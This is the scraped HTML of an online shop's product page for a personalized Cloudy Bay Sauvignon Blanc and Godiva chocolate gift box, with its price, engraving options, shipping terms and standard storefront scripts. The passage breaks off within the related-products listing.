<a href="https://www.dcwineandspirits.com/index.php?route=account/register" ><span class="links-text">Register</span></a></li></ul></div></div><div class="language-currency top-menu"><div class="mobile-currency-wrapper"></div><div class="mobile-language-wrapper"></div></div></div><div class="mobile-bar sticky-bar"><div class="mobile-logo-wrapper"></div><div class="mobile-bar-group"><div class="menu-trigger"></div><div class="mobile-search-wrapper mini-search"></div><div class="mobile-cart-wrapper mini-cart"></div></div></div></div>
</header><ul class="breadcrumb"><li><a href="https://www.dcwineandspirits.com/"><i class="fa fa-home"></i></a></li><li><a href="https://www.dcwineandspirits.com/personalized-cloudy-bay-congratulation-gift-box/">Personalized Cloudy Bay Congratulation Gift Box</a></li></ul><h1 class="title page-title"><span>Personalized Cloudy Bay Congratulation Gift Box</span></h1><div id="top" class="top top-row"><div class="grid-rows"><div class="grid-row grid-row-top-1"><div class="grid-cols"><div class="grid-col grid-col-top-1-1"><div class="grid-items"><div class="grid-item grid-item-top-1-1-1"><div class="module module-info_blocks module-info_blocks-288"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">Fast Delivery</div><div class="info-block-text"></div></div></div></div><div class="module-item module-item-2 info-blocks info-blocks-icon">
<a href="https://www.dcwineandspirits.com/personalized/" class="info-block" ><div class="info-block-content"><div class="info-block-title">Personalised Gifts</div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-3 info-blocks info-blocks-icon">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" class="info-block" ><div class="info-block-content"><div class="info-block-title">Bulk Order Form</div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-5 info-blocks info-blocks-icon">
<a href="https://www.dcwineandspirits.com/frequently-asked-questions/" class="info-block" ><div class="info-block-content"><div class="info-block-title">FAQs</div><div class="info-block-text"></div></div>
</a></div></div></div></div></div></div></div></div></div></div><div id="product-product" class="container"><div class="row"><div id="content" class=""> <script src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.js"></script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.css"/><div class="product-info  "><div class="product-left"><div class="product-image direction-vertical position-left"><div class="swiper main-image" data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}' ><div class="swiper-container" ><div class="swiper-wrapper"><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="0" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/cloudy-bay-sauvignon-personalized-congratulations-with-8pc-550x550.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/cloudy-bay-sauvignon-personalized-congratulations-with-8pc-550x550.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/cloudy-bay-sauvignon-personalized-congratulations-with-8pc-1100x1100.webp 2x" data-largeimg="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/cloudy-bay-sauvignon-personalized-congratulations-with-8pc-1200x1200.webp" alt="Personalized Cloudy Bay Congratulation Gift Box" title="Personalized Cloudy Bay Congratulation Gift Box" width="550" height="550" /></div></div></div><div class="swiper-controls"><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-28 %</b></span></div></div></div><div class="lightgallery lightgallery-product-images" data-images='[{&quot;src&quot;:&quot;https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/Gift\/Personalised%20Bottles\/cloudy-bay-sauvignon-personalized-congratulations-with-8pc-1200x1200.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/Gift\/Personalised%20Bottles\/cloudy-bay-sauvignon-personalized-congratulations-with-8pc-80x80.webp&quot;,&quot;subHtml&quot;:&quot;Personalized Cloudy Bay Congratulation Gift Box&quot;}]' data-options='{"thumbWidth":80,"thumbConHeight":80,"addClass":"lg-product-images","mode":"lg-slide","download":true,"fullScreen":false}'></div></div><div class="product-right"><div id="product" class="product-details"><div class="title page-title">Personalized Cloudy Bay Congratulation Gift Box</div><div class="rating rating-page"><div class="rating-stars">
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span></div><div class="review-links">
<a onclick="const identity = $('.nav-tabs li > a')[1].hash;$('a[href=\''+identity +'\']').trigger('click');return false;">Based on 0 reviews.</a>
<b>-</b>
<a>Write a review</a></div></div><div class="product-price-group"><div class="price-wrapper"><div class="price-group"><div class="product-price-new">$129.00</div><div class="product-price-old">$180.00</div></div></div><div class="product-stats"><ul class="list-unstyled"><li class="product-stock in-stock"><b>Stock:</b> <span>In Stock</span></li><li class="product-model"><b>Model:</b> <span>dcgb354</span></li><li class="product-sku"><b>SKU:</b> <span> cbsbdcgb354</span></li></ul><div class="brand-image product-manufacturer">
<a href="https://www.dcwineandspirits.com/cloudy-bay/">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cloudy-bay-60x60w.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cloudy-bay-60x60w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cloudy-bay-120x120w.webp 2x" alt="Cloudy Bay" width="60" height="60"/>
<span>Cloudy Bay</span>
</a></div></div></div><div class="product-options"><h3 class="options-title title">Available Options</h3><div class="form-group product-option-text">
<label class="control-label" for="input-option832">Line 2(Date or Name)</label>
<input type="text" name="option[832]" value="" placeholder="Line 2(Date or Name)" id="input-option832" class="form-control" /></div><div class="form-group product-option-text">
<label class="control-label" for="input-option833">Line 1(Short Message)</label>
<input type="text" name="option[833]" value="" placeholder="Line 1(Short Message)" id="input-option833" class="form-control" /></div><div class="form-group product-option-textarea">
<label class="control-label" for="input-option834">Message On Gift Card</label><textarea name="option[834]" rows="5" placeholder="Message On Gift Card" id="input-option834" class="form-control"></textarea></div></div><div class="button-group-page"><div class="buttons-wrapper"><div class="stepper-group cart-group"><div class="stepper">
<label class="control-label" for="product-quantity">Qty</label>
<input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input id="product-id" type="hidden" name="product_id" value="1479" />
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a id="button-cart" data-loading-text="<span class='btn-text'>Add to Cart</span>" class="btn btn-cart" ><span class="btn-text">Add to Cart</span></a></div><div class="wishlist-compare">
<a class="btn btn-wishlist"  onclick="parent.wishlist.add(1479);"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="parent.compare.add(1479);"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-blocks blocks-bottom"><div class="product-blocks-bottom product-blocks-58 grid-rows"><div class="grid-row grid-row-58-1"><div class="grid-cols"><div class="grid-col grid-col-58-1-1"><div class="grid-items"><div class="grid-item grid-item-58-1-1-1"><div class="module module-blocks module-blocks-57 blocks-grid"><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-text"> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eafff0432cf38"></script> <div class="addthis_inline_share_toolbox"></div></div><div class="block-footer"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="product-blocks blocks-default"><div class="tabs-container product_extra product_tabs product_tabs-default"><ul class="nav nav-tabs"><li class="active">
<a href="#product_tabs-69705d237123a" data-toggle="tab">Description</a></li><li class="">
<a href="#product_tabs-69705d23719b2" data-toggle="tab">Shipping</a></li><li class="">
<a href="#product_tabs-69705d2370834" data-toggle="tab">Reviews</a></li></ul><div class="tab-content"><div class="product_extra-300 tab-pane active" id="product_tabs-69705d237123a"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><h2><span style="font-size: 18px;"><b>Personalized Cloudy Bay Sauvignon Blanc and Godiva Chocolate Gift Box</b></span></h2><p style="background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; margin-top: 0pt; margin-bottom: 0pt;"><span data-preserver-spaces="true" style="background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; margin-top: 0pt; margin-bottom: 0pt; font-size: 14px;">Celebrate success with a remarkable gift that matches the recipient's achievements. DC Wine &amp; Spirits provides an extensive range of wines and gourmet delicacies that enable you to create a perfect gift basket to congratulate your loved ones. You can choose from our vast selection of wines, including the world-famous Cloudy Bay Sauvignon Blanc, to make your gift even more special.</span></p><p style="background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; margin-top: 0pt; margin-bottom: 0pt;"><br></p><h3><span style="background-size: auto; background-repeat: repeat; margin-top: 0pt; margin-bottom: 0pt; font-size: 16px;"><b>Here's what you can expect:</b></span></h3><ul><li style="background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; margin-top: 0pt; margin-bottom: 0pt;"><span style="background-size: auto; background-repeat: repeat; margin-top: 0pt; margin-bottom: 0pt; font-size: 14px;"><b>Personalized Touch:</b></span><span data-preserver-spaces="true" style="background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; margin-top: 0pt; margin-bottom: 0pt; font-size: 14px;">&nbsp;Work with DC Wine &amp; Spirits to customize the presentation of your Cloudy Bay Sauvignon Blanc.</span></li><li style="background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; margin-top: 0pt; margin-bottom: 0pt;"><span data-preserver-spaces="true" style="background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; margin-top: 0pt; margin-bottom: 0pt; font-size: 14px;"><span style="background-size: auto; background-repeat: repeat; margin-top: 0pt; margin-bottom: 0pt;"><b>Handwritten Message:</b></span><span data-preserver-spaces="true" style="background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; margin-top: 0pt; margin-bottom: 0pt;">&nbsp;Add a heartfelt note on a gift card to make your present truly special.</span></span></li></ul><h3><span style="background-size: auto; background-repeat: repeat; margin-top: 0pt; margin-bottom: 0pt; font-size: 16px;"><b>Gift Set Includes</b></span></h3><ul><li style="background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; margin-top: 0pt; margin-bottom: 0pt;"><span data-preserver-spaces="true" style="background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; margin-top: 0pt; margin-bottom: 0pt; font-size: 14px;">One Bottle of Cloudy Bay Sauvignon Blanc, 750ml</span></li><li style="background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; margin-top: 0pt; margin-bottom: 0pt;"><span data-preserver-spaces="true" style="background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; margin-top: 0pt; margin-bottom: 0pt; font-size: 14px;">Godiva Chocolate 8-piece Box</span></li></ul></div></div></div></div><div class="product_extra-302 tab-pane" id="product_tabs-69705d23719b2"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><div class="shipping-info" style="display:flex; flex-wrap:wrap; gap:20px;"><div style="flex:1; min-width:260px;"><h3>Standard Delivery (2–5 Business Days)</h3><ul><li><strong>1–2 Days:</strong> NY, NJ, CT, KY, MD, MA, VA, DC</li><li><strong>2–3 Days:</strong> FL, GA, IL, IN, MI, OH, TN</li><li><strong>3–4 Days:</strong> ID, KS, LA, MO, MN, TX, NE, ND</li><li><strong>5–6 Days:</strong> OR, WA, WY, CA</li></ul></div><div style="flex:1; min-width:260px;"><h3>Shipping Upgrades (Additional Charges Apply)</h3><ul><li><strong>3 Day Select:</strong> Delivered in 3 business days</li><li><strong>2nd Day Air:</strong> Delivered in 2 business days</li><li><strong>Next Day Air:</strong> Delivered in 1 business day</li></ul></div><div style="flex:1; min-width:260px;"><h3>Shipping Charges</h3><ul><li><strong>Standard Delivery:</strong> $20</li><li><strong>Specific Locations:</strong> $30</li><li><strong>Same-Day Delivery:</strong> $50</li></ul></div><p><strong>Note:</strong> Same-day delivery is available in select Washington, D.C. and Virginia areas for ready-made gift baskets. Order by <strong>2:00 PM EST</strong>. Additional fees may apply.</p><h3>Important Information</h3><ul><li>We do <strong>not</strong> ship to <strong>PO Boxes</strong>, <strong>APO addresses</strong>, or <strong>outside the USA</strong>.</li><li>You must be at least <strong>21 years of age</strong> to purchase wine or spirits.</li><li><strong>Personalized items</strong> may require an additional <strong>2–3 business days</strong> for processing.</li><li>For full details, please visit our <a href="/shipping-and-delivery-policy" target="_blank">Shipping &amp; Delivery Policy</a>.</li></ul></div></div></div></div></div><div class="product_extra-299 tab-pane" id="product_tabs-69705d2370834"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><form class="form-horizontal" id="form-review"><div id="review"></div><h4>Write a review</h4>
Please <a href="https://www.dcwineandspirits.com/index.php?route=account/login">login</a> or <a href="https://www.dcwineandspirits.com/index.php?route=account/register">register</a> to review</form></div></div></div></div></div></div></div><div id="content-bottom"><div class="grid-rows"><div class="grid-row grid-row-content-bottom-1"><div class="grid-cols"><div class="grid-col grid-col-content-bottom-1-1"><div class="grid-items"><div class="grid-item grid-item-content-bottom-1-1-1"><div class="module title-module module-title-335"><div class="title-wrapper"><h3>Need Assistance with Payments or Bulk Orders?</h3><div class="title-divider"></div><div class="subtitle"><p style="margin-top:15px;">If you encounter any issues with online payments or wish to place a bulk order, please <b><a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx">Download Bulk Order Form</a></b>. Complete the form and send it to <b><a href="mailto:contact@dcwineandspirits.com">contact@dcwineandspirits.com</a></b>. We will promptly provide you with an invoice for convenient payment.</p></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript">$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});</script> <script type="text/javascript">$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
    dataType: 'json',
    beforeSend: function () {
      $('#button-cart').button('loading');
    },
    complete: function () {
      $('#button-cart').button('reset');
    },
    success: function (json) {
      $('.alert-dismissible, .text-danger').remove();
      $('.form-group').removeClass('has-error');

if (!json['error']) {
					if (json['new_window']) {
						window.open(json['new_window']);
					} else if (json['redirect']) {
						location = json['redirect'];
					}
				}
      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - $('header').height() - 20 }, 'slow');
        } catch (e) {
        }
      }

      if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['redirect']) { location = json['redirect']; return;}if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
    }
  });
});</script> <script type="text/javascript">$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});</script> <script type="text/javascript">$(function () {
  $('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
  });

  
              $('#review').load('index.php?route=extension/module/hp_review_management_pro/reviewList&product_id=1479');
            

  $('#button-review').on('click', function() {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=1479',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      beforeSend: function() {
        $('#button-review').button('loading');
      },
      complete: function() {
        $('#button-review').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);
        }
      }
    });
  });
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');
      $review.closest('.expand-block').find('.block-expand.btn').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - $('header').height() - 20
      }, 200);
    }
  });
});</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.dcwineandspirits.com\/","name":"DC Wine &amp; Spirits","description":"Shop at DC Wine and Spirits wide selection of wine and champagne gifts. Visit our online store for fast delivery, great prices &amp; best customer service in USA.","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.dcwineandspirits.com\/search?search={search}","query-input":"required name=search"}}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.dcwineandspirits.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.dcwineandspirits.com\/personalized-cloudy-bay-congratulation-gift-box\/","name":"Personalized Cloudy Bay Congratulation Gift Box"}}]}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"Personalized Cloudy Bay Congratulation Gift Box","image":"https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/Gift\/Personalised%20Bottles\/cloudy-bay-sauvignon-personalized-congratulations-with-8pc-1000x1000.webp","description":"Personalized Cloudy Bay Sauvignon Blanc and Godiva Chocolate Gift BoxCelebrate success with a remarkable gift that matches the recipient's achievements. DC Wine &amp; Spirits provides an extensive range of wines and gourmet delicacies that enable you to create a perfect gift basket to congratulate y","sku":"cbsbdcgb354","mpn":"","model":"dcgb354","offers":{"@type":"Offer","priceCurrency":"USD","price":"129.00","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"DC Wine &amp; Spirits"},"priceValidUntil":"2027-01-21","url":"https:\/\/www.dcwineandspirits.com\/personalized-cloudy-bay-congratulation-gift-box\/","hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":"US","returnPolicyCategory":"MerchantReturnFiniteReturnWindow","merchantReturnDays":"14","returnFees":"FreeReturn","returnMethod":"ReturnByMail"},"shippingDetails":{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"15","currency":"USD"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"US"},"deliveryTime":{"@type":"ShippingDeliveryTime","handlingTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"7","unitCode":"DAY"},"TransitTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"5","unitCode":"DAY"}}}},"manufacturer":{"@type":"Organization","name":"Cloudy Bay"},"brand":{"@type":"Brand","name":"DC Wine & Spirits"}}</script> <script>$('#form-review h2, #form-review .form-group, #form-review fieldset, #form-review .buttons,  #form-review > .pull-right, #form-review > h3, #form-review > h4').remove();

          $("#form-review").contents().filter(function () {
             return this.nodeType === 3;
          }).remove();

          $.get("index.php?route=extension/module/hp_review_management_pro/reviewForm&product_id=1479", function(data, status){

            $('#form-review').prepend(data);

          });</script> <div id="bottom" class="bottom top-row"><div class="grid-rows"><div class="grid-row grid-row-bottom-1"><div class="grid-cols"><div class="grid-col grid-col-bottom-1-1"><div class="grid-items"><div class="grid-item grid-item-bottom-1-1-1"><div class="module module-products module-products-253 module-products-grid carousel-mode"><div class="module-body"><div class="tab-container"><ul class="nav nav-tabs"><li class="tab-1 active">
<a href="#products-69705d23831a5-tab-1" data-toggle="tab">Related Products</a></li><li class="tab-2">
<a href="#products-69705d23831a5-tab-2" data-toggle="tab">Latest</a></li><li class="tab-3">
<a href="#products-69705d23831a5-tab-3" data-toggle="tab">Best Sellers</a></li></ul><div class="tab-content"><div class="module-item module-item-1 tab-pane active" id="products-69705d23831a5-tab-1"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":20},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1166')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/gourmet-lamarca-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Italian/gourmet-lamarca-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Italian/gourmet-lamarca-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Italian/gourmet-lamarca-basket-380x380.webp 2x"  width="190" height="190" alt="La Marca Prosecco Gourmet Gift Basket" title="La Marca Prosecco Gourmet Gift Basket" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/gourmet-lamarca-basket/">La Marca Prosecco Gourmet Gift Basket</a></div><div class="description">Gift Basket with La Marca Prosecco
This gift basket provides everything needed to enjoy a delightful sparkling wine experience, combining a bottle of..</div><div class="price"><div>
<span class="price-normal">$99.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1166"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1166', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1166')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1166')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1451')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/personalized-napa-valley-wine-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-napa-valley-wine-gift-set-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-napa-valley-wine-gift-set-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-napa-valley-wine-gift-set-380x380.webp 2x"  width="190" height="190" alt="Personalized 'Anniversary' Napa Valley Wine Gift Set" title="Personalized 'Anniversary' Napa Valley Wine Gift Set" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/personalized-napa-valley-wine-gift-set/">Personalized 'Anniversary' Napa Valley Wine Gift Set</a></div><div class="description">Celebrate life's special moments with a gift that's as unique as the recipient!Our Personalized Napa Valley Wine Gift Set offers two bottles of exquis..</div><div class="price"><div>
<span class="price-normal">$379.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
